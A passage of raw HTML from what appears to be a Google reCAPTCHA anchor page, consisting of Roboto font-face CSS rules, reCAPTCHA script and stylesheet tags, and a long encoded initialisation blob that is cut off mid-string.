  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="va6FKdZMuVgkVnMP0MMYKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="va6FKdZMuVgkVnMP0MMYKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="va6FKdZMuVgkVnMP0MMYKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/CjytAOlDDosKMwpLDoGbDosOVEzPDk8OCPlRRw4Vpw67DocKcY0LCssOnBDseUcKvLxPDkBTDksO0H0bCti06K8KRwr3CiMKdXsOSw4/ChTxTwrNUwrd3HRzCiMO5I8KRwptNMHVkLztvIsKdCC5pTC/DshNJEjZ/wpTCvSLCtsKAw5zDvsOaw44NEg/ClsKSw6QDWjPDrsOdQhl5wrQYdF5VKsO5w6rDn8KXw5F/w40zTRjCskBcP8KSw7NUbcKGw6QQwo1hcMKewpYHDQ8Bw6t+ZsKaw4p6wp/ChMKsPF7CmMKkWispw6ciw617STPCvMOfCkPDuQ08CDwIaBIYwrJGWjTDjSnDqcKhMjh3BMKQBsKSwrVcYBbDgE7CgGI/w4oVUHLDlMOFwoTDrjnDlcOKccOew609GgZFKh3DqD1CwrfDnMOuGzfDmMKlLARyPcOAw7HDlcKYw6/CiBrCv8OeJ3PChsK8w4wewqHCnh3ClsOQM8Opw7MSO2EpwpvChRhFfQHDgAkrUhAYw5oZw6XDlcOnw7UEKC0jOQ8kwo7DjUzClHo6C8K7ECTDvcONcATDhDPDsMKWSApndcK1w47DnEo+w5zChsOdfcOgw6fCu8Oow5dYw7bDosKsXDzCs35Cwr3DrMO/w5MSWSjDl8OUX8Kjw60VNsO4w7vCp8Ovw4DCt8ONIcOVwoTDisKjbB4XajMSFUczwoAEYR9tLlEFAMKVG8O7bi/DocOQCRcQw5nDpjPClsKTFcO7H8OpwpvCv04QTQISwoh1J8Kow6suO8OGw5XDi0bCmxEZwrLDh353w6xAEFN6w5XClcKrOU3DjsKFKsO9dsKrXcOqw5vCo0LDi8KFB8OoAlXDqD/CscOcw4zCgiJLbMOxwqp7IUBOIkLCo28GcsKNw5RuwqkzSXbCoEnCk0kTwrZlw5vDg8O9w5LCpcOwIDpkwo8vTsKsUmA5MyvCo0hnSix9wpwpVxtJBnV8bF9+Mgchw4M0M3fChsOMbcOOwpjDnwDDpsOKTcO5WnQmwo/ChcKvdC05wogYUcK3w4TCrSjDkMKsWwTCucKnwqHDlcOiwoIkwpTCusOte1U6w5/Cu2TCgDXCuTMxS2QSXzUCwpLCqcOdwo4ow4bChsKVSX3DgMK/SCXChVPDmzjDoC5qw6kfw4TCiT51w6zClhhtF3HCuhQHZVTCqCkXw5bCgcO/DsO/[base64]/aRBdacOHSAgVFsKsdmkTw5DCqDc8FjxgEsOQwrcyRljCoMODNcO2wp3DmigiaMOlw5c/XsObNjRFwrJ0QAzDkMO+Z8OswprDnHTDizcbw4tYUsKVwo7CqUNRecODwqBVJcOhwrpjw4TClMKrPCHCosKASG3DvQQvw4ELbMKgSMOWNcKhwqAlw7rCiwptw5U6wpYIw7A5wqJrfsKEF3R6woF4woh6AQzCjMOBw4vCrSYrw59iZcOUw5nDg8KtdA5ew53Cgn/CpB/[base64]/UsKCJMKNaGDCqC/DgcOCLcOQJQXDs0PDlcKtHsKlw7pXf8KZUMKXw4HCvcObwowbfcOAw7rDhhnCjcK4wpfDtcOTZxcvIl/[base64]/CusKPw5w+wrPDq13CuMK0wqJHDTLCiMKxSmrDuX4/XE3CrcKqHcK9RMO7w6N6GMKrw5t2XUpYJinDsR4DNi1ww4FxeVdJcjkQEX0ew4Qyw65RwrMxwq7CnS49w5M/w49ZRcOSw5ckUcKqbsOow44pwrNSa3ZwwqVtFcOQw4Vqw6LDh3Ruwr9bSMKuXyxHwoHCg8OdU8OfwqolIB9bMsK2KhXDsRFmwoXDgMOXH03CtiTCl8OVKMK0d8K7asKwwoPDh3IVwqMSwp/DnXHCkMOLH8Oswp7DtcOkw4EEwrEDw4IbHh3CvsK4EcKaCcOBek7DmEXDiMKzw5bDiXA6wrt0w4vDr8ONwqhYwovDocKgWMKrWMO9ZcKFUnjDrlxkwqrDsT1nbwbCg8OvYFlVGcOBDsO1wrJNHE3CjsOxNcO7LzHCi0DDlMKLwoPCgTtawoMBw4J8wp/DtnDCosOEOE08wqAdw7/CiMK6w7jDksO/wrhxw7PDlcKpw6/CkMKYw6rDp0LCq2Z+Dyofw7LDgMO4w4I6VXwwcB7DjgkdOMKZw7UXw7bDt8Ofw6HDh8OGw4ASwpQZMMK/w5I9w5EffsK3w4nChGnCtMOPw5nDtcOHKcKLdcOhw4tGJsOSR8OJV0vCtsK8w7HCvWjCvsKJwq1NwoPCpcKbwqrCmlhXw7DDo8OpGMOSRsOKLcOEAcKjw59PwrLDmcOgw5HCvMKdwoPDn8OmNMKFw44YwotAJsOKwrYcwpLCmFkyQUlUwqNzwq5hUQB0Q8OEwp/[base64]/[base64]/S0bDs8KEN8KnfR/DvizCnlEHb8OFwp0aCAkiE2fDlMOhM3DCucOWwpVDBcKbwpDDq8KXYsKXZ8KrwoHDp8K5wq7Dgkt1w7fCi8KjfMKRYcKwccKxKk3CrUvDlcKRSsOhTGVewqIxw6/Cg0DDvjAiPMK6S2bCowspwpweNV7DuR/Co13Cn0LDr8Kfw4fCnsODw5PClAzDlS7DjMOvwo0HYMKqw4Jqw7HCsXIWw592HGvColLDi8OUwoJvHTvCqHTDlsOHR3DDhgsVNW5/wo8gIcOFw5DChsK2OcKPRTtdZyMxwoVWw4XCu8O5eV9qWcOrwr8Qw61tYWsSWi3DssKdbwofbibDucOow5jChWPCpsOmShlGAgTDrMO1MwHCvMO7w4/[base64]/Ct8O+woQlYMOSMcOocMOVw48Fw4/CjMOEwp3DoMOkwqQ+OkzDuFXClcOCZyPCucKnworDijjDukLCvMKkwodJB8OaesOEw7HDmwbDrhhnwq7Dh8K/a8O1w7zDmMOhw6JiIMOiwonDpsO2KcO1woBIMcKFVi/Di8Kqw7fChDgYwqXDnsKmTn7DmyHDlsKyw4NWw6QnFcKBw5ZaacO9YzDCgcKSBRjCtGjCnF5ob8OYNkbDjVbCmRXCoFXColDDkUoMR8KNY8KWwqHCmcKxwp/[base64]/wqVJA8OLGgdSX8Kuw4IUwq3DsMKDwroFw6DDsSXDjzLCusO9AlxHI8ONc8KSFhUSw6ZZwrRRw7YfwrEvwobCl3LDh8OzAsOUw41cw6XDrcK0f8Klw6HDixJSZg/DixvCgMKDD8KADMObJBlDw4g3w7rDp3IuwqfDtkxhaMOBMFjCq8OzdMKMT0MXM8O8w7ZNw6Yfw67ChhfDjws7w5IrM3LCuMOOw67DvsKUwpg9QjQgw4QzwprDusKNwpN5wo86w5PCiWQkw4ZUw79mw6o/w4h4w4LCiMOuK3PCmVlCwq9XWVsnwqPCrMOFHMK6D2jDt8KBVMK3wpHDvsKRA8KYw5bCvsOFwpZ6w70+ccO8w5AGw65dEEwHXTR6WMKIOXrCp8K5d8KzNMKFw6srwrNRbwIte8OswqLDli0nAsKfw5zCvcOFw7jDtyE2w6jCuGpmwrFrw6pZw7bDk8OYwrA3b8K/PFBOTRnCgnx4w4xBBFBpw4PCosK0w5HCpiIrw7DDmsKOBQPCnMO0w5HCvcO6wo/CmSXDusKbcsOODsO/wrrDscK5wqLCucKiw4/CqsKZwoAYU1A4w5LDs0bCjXlSccK6IcOjwrDCmcKbw4EIwrvDgMKbw50FUi1CDi9Zwrxvw4TDhMOhW8KIAyfDg8KMwr/DuMOtIcOnfcOtBcKKUMK4Zy/DshXDuAXDlGvDgcO8Hz7ClVvDu8KhwpIJwrDDvFBrwpHDlMKEV8KZYwIUfGl0wptlQMOewr/DqmUAJMKFwplww7gcDy/[base64]/DgC5jXMO3eQ7DqsOuVSTCnGrCp3bCq8K2wqfCi8KYIhnChMOVCwgRwpUNARRlw6QbaTTCnhLDjgcvKcO4BMKXw6LDtR3DtMOew73DhEHCq1/Cq0PCpcKbw71Cw40eCxUfDsKVw5fCrwrCr8OKwrbDtzlMB313TBzDpF5Nw4TDmhxiwrtMCUXCisKQw67DgMKkYVvCoRHCssK0EsOuE0YwwoLDhsORwoHCrlMwAsOoA